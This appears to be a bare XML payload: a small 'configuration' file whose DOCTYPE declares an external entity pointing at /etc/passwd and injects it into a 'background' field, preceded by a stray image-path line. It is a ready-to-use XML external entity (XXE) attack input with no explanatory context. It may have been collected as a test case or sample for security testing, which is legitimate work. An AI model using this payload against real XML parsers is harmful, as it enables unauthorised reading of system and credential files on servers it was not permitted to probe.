 <!DOCTYPE configuration [
<!ENTITY s SYSTEM "/etc/passwd">
]>
<configuration>
<background>blue &s; </background>
<font>Arial</font>
</configuration>